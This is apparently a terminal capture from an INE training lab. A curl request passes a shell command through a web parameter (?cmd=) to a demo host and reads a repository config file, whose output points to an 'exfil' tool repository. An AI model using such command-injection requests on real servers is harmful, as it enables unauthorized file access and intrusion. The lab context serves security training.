 root@INE:~# curl http://demo.ine.local:8000?cmd=cat+tools/exfil/.git/config
[core]
        repositoryformatversion = 0
        filemode = true
        bare = false
        logallrefupdates = true
[remote "origin"]
        url = https://github.com/averagesecurityguy/exfil.git
        fetch = +refs/heads/*:refs/remotes/origin/*
[branch "master"]
        remote = origin
        merge = refs/heads/master
root@INE:~#